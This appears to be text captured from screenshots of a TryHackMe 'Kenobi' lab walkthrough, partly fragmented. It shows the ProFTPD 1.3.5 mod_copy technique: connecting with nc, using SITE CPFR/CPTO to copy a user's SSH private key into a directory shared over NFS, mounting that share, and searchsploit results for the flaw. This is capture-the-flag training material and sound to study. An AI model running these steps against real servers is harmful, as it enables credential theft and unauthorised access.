 Tanya Shrivastava
Anuj | Forsec
Amit | forsec
Isha Dangwal
Tanya Shrivastava
Anuj | Forsec
Amit | forsec
Isha Dangwal
Aakash Nakarmi
Sparsh Singh
ng
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
4
Correct Answer
Hint
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories
from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from
any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for
that user.
No answer needed
Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key
to the /var/tmp directory.
No answer needed
Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache
drwxrwxrwt 2 root root 4096 Sep 4 09:43
drwxr-xr-x 40 root root 4096 Sep 4 11:37 lib
drwxrwsr-x 2 root staff 4096 Apr 12 2016 local
lrwxrwxrwx 1 root root 9 Sep 4 09:41 lock ->
drwxrwxr-x 10 root syslog 4096 Sep 4 11:37 log
drwxrwsr-x 2 root mail 4096 Feb 26 2019 mail
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
lrwxrwxrwx 1 root root 4 Sep 4 09:41 run -> /run
drwxr-xr-x 2 root root 4096 Jan 29 2019 snap
drwxr-xr-x 5 root root 4096 Sep 4 11:37 spool
drwxrwxrwt 6 root root 4096 Sep 5 15:08
Applications Places System
Sat 9 Jul, 06:57
AttackBox IP:10.10.34.212
root@ip-10-10-34-212: ~
File Edit View Search Terminal Help
WU-FTPD 2.4.2 / SCO Open Server 5.0.5 / ProFT | linux/remote/19086.c
WU-FTPD 2.4.2 / SCO Open Server 5.0.5 / ProFT | linux/remote/19087.c
WU-FTPD 2.4/2.5/2.6 / Trolltech ftpd 1.2 / Pr | linux/remote/20690.sh
Shellcodes: No Results
root@ip-10-10-34-212:~# searchsploit "ProFTPD 1.3.5"
[i] Found (#2): /opt/searchsploit/files_exploits.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_exploits.csv" (pa
ckage_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_shellcodes.csv" (
package_array: exploitdb)
Exploit Title | Path
ProFTPd 1.3.5 - 'mod_copy' Command Execution | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Exe | linux/remote/36803.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
Shellcodes: No Results
root@ip-10-10-34-212:~# updatedb
root@ip-10-10-34-212:~# searchsploit "ProFTPD 1.3.5"
[i] Found (#2): /opt/searchsploit/files_exploits.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_exploits.csv" (pa
ckage_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_shellcodes.csv" (
package_array: exploitdb)
Exploit Title | Path
ProFTPd 1.3.5 - 'mod_copy' Command Execution | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Exe | linux/remote/36803.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
Shellcodes: No Results
root@ip-10-10-34-212:~# locate 37262.rb
/opt/searchsploit/exploits/linux/remote/37262.rb
root@ip-10-10-34-212:~# nano /opt/searchsploit/exploits/linux/remote/37262.rb
root@ip-10-10-34-212:~# nano /opt/searchsploit/exploits/linux/remote/36803.py
root@ip-10-10-34-212:~# nano log.txt
root@ip-10-10-34-212:~# nc 10.10.
THM AttackBox
21m 35s